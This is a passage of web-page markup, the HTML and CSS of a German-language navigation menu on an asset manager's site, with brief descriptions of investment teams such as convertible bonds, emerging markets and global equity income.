.kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6{width:auto;max-width:auto;}.elementor-1787 .elementor-element.elementor-element-698af27:not(.elementor-motion-effects-element-type-background), .elementor-1787 .elementor-element.elementor-element-698af27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1787 .elementor-element.elementor-element-698af27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-698af27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1787 .elementor-element.elementor-element-3895d18{width:27.25%;}.elementor-1787 .elementor-element.elementor-element-af0a23f{width:72.75%;}}</style><style id="elementor-post-3591">.elementor-3591 .elementor-element.elementor-element-c0bba16 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3591 .elementor-element.elementor-element-a1ea02a.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3591 .elementor-element.elementor-element-a1ea02a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3591 .elementor-element.elementor-element-a1ea02a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3591 .elementor-element.elementor-element-a1ea02a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-cec2dd5 img{height:528px;object-fit:cover;}.elementor-3591 .elementor-element.elementor-element-cec2dd5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-e144a11 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3591 .elementor-element.elementor-element-e144a11 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3591 .elementor-element.elementor-element-584616e  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e{width:auto;max-width:auto;}.elementor-3591 .elementor-element.elementor-element-c0bba16:not(.elementor-motion-effects-element-type-background), .elementor-3591 .elementor-element.elementor-element-c0bba16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3591 .elementor-element.elementor-element-c0bba16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-c0bba16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3591 .elementor-element.elementor-element-a1ea02a{width:27.25%;}.elementor-3591 .elementor-element.elementor-element-e144a11{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1587" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1587"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Über uns</span></div></div></a></li>
<li id="kurtosys-menu-item-1588" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1588"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kompetenzen</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1787" class="elementor elementor-1787">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-698af27 elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch mega-menu-base elementor-section-height-default" data-id="698af27" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3895d18 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="3895d18" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af0a23f" data-id="af0a23f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-24232b6 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="24232b6" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-2080">.elementor-2080 .elementor-element.elementor-element-87a5925 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2080 .elementor-element.elementor-element-87a5925 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2080 .elementor-element.elementor-element-f812b31 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2080 .elementor-element.elementor-element-f812b31 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2080 .elementor-element.elementor-element-2419cd03{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2080 .elementor-element.elementor-element-2350fd1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-2080 .elementor-element.elementor-element-2350fd1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-2081">.elementor-2081 .elementor-element.elementor-element-8fb534e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2081 .elementor-element.elementor-element-8fb534e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2081 .elementor-element.elementor-element-6470ea66 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2081 .elementor-element.elementor-element-6470ea66 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2081 .elementor-element.elementor-element-89ee3c1{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2081 .elementor-element.elementor-element-11416e30{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1782">.elementor-1782 .elementor-element.elementor-element-d0c6bca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1782 .elementor-element.elementor-element-d0c6bca > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1782 .elementor-element.elementor-element-acf9c7c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1782 .elementor-element.elementor-element-acf9c7c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1782 .elementor-element.elementor-element-724d5e1{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1782 .elementor-element.elementor-element-9d43e80{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1783">.elementor-1783 .elementor-element.elementor-element-ff40c70 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1783 .elementor-element.elementor-element-ff40c70 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1783 .elementor-element.elementor-element-4e06e98 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1783 .elementor-element.elementor-element-4e06e98 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1783 .elementor-element.elementor-element-51f893c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1783 .elementor-element.elementor-element-705592f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1785">.elementor-1785 .elementor-element.elementor-element-9914cac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1785 .elementor-element.elementor-element-9914cac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1785 .elementor-element.elementor-element-21ae860 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1785 .elementor-element.elementor-element-21ae860 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1785 .elementor-element.elementor-element-f8ffa88{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1785 .elementor-element.elementor-element-b8687cd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2082">.elementor-2082 .elementor-element.elementor-element-39fa0054 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2082 .elementor-element.elementor-element-39fa0054 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2082 .elementor-element.elementor-element-5f821c7a .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2082 .elementor-element.elementor-element-5f821c7a > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2082 .elementor-element.elementor-element-4bdf79ae{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2082 .elementor-element.elementor-element-1b1c929e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2074 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2080" class="elementor elementor-2080">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2350fd1b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2350fd1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87a5925" data-id="87a5925" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f812b31 elementor-widget elementor-widget-heading" data-id="f812b31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2419cd03 elementor-widget elementor-widget-text-editor" data-id="2419cd03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE">
<div class="sc-dNLxif bJpTLN">
<div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content">
<p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Wandelanleihen bieten eine hybride Lösung für Anleger, die ein ausgewogenes Engagement am Finanzmarkt wünschen, welches die Vorteile von Aktien und Anleihen kombiniert. Seit mehr als einem Jahrzehnt verwendet unser Team proprietäre Modelle und Systeme, um die attraktivsten Chancen innerhalb dieser Anlageklasse zu identifizieren. Wir bieten eine Auswahl an aktiv verwalteten Lösungen, welche darauf ausgelegt sind, das attraktive, asymmetrische Renditeprofil von Wandelanleihen mit unterschiedlichen Risikotoleranzen zu nutzen.

</div>
</div>
</div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3419" role="menu"><a href="https://www.redwheel.com/at/de/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2076 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging and Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2081" class="elementor elementor-2081">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-11416e30 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11416e30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fb534e" data-id="8fb534e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6470ea66 elementor-widget elementor-widget-heading" data-id="6470ea66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-89ee3c1 elementor-widget elementor-widget-text-editor" data-id="89ee3c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Schwellenländer und Frontier Märkte sind die am schnellsten wachsenden Volkswirtschaften der Welt. Wir sind überzeugt, dass das anhaltende Wachstum in diesen Märkten in unterschiedlichen Branchen attraktive Chancen bietet. Unser indexunabhängiger, opportunistischer Ansatz wurde über mehr als zwei Jahrzehnte lang verfeinert. In Kombination mit der ausgewiesenen Erfahrung unseres Teams erlaubt uns dies, an attraktiven und häufig noch unerschlossenen Wachstumschancen teilzunehmen.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1776 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1782" class="elementor elementor-1782">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9d43e80 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9d43e80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0c6bca" data-id="d0c6bca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acf9c7c elementor-widget elementor-widget-heading" data-id="acf9c7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-724d5e1 elementor-widget elementor-widget-text-editor" data-id="724d5e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir investieren in eine kleine Auswahl hochwertiger europäischer Unternehmen, bei denen wir durch die Lösung bestimmter unternehmensspezifischer Probleme potenziell bedeutende Möglichkeiten zur Schaffung von Mehrwert erkennen. Wir wirken als Katalysator für Veränderungen, indem wir konstruktiv mit den Unternehmen und mit anderen Aktionären zusammenarbeiten.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1775 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1783" class="elementor elementor-1783">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-705592f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="705592f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff40c70" data-id="ff40c70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e06e98 elementor-widget elementor-widget-heading" data-id="4e06e98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51f893c elementor-widget elementor-widget-text-editor" data-id="51f893c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
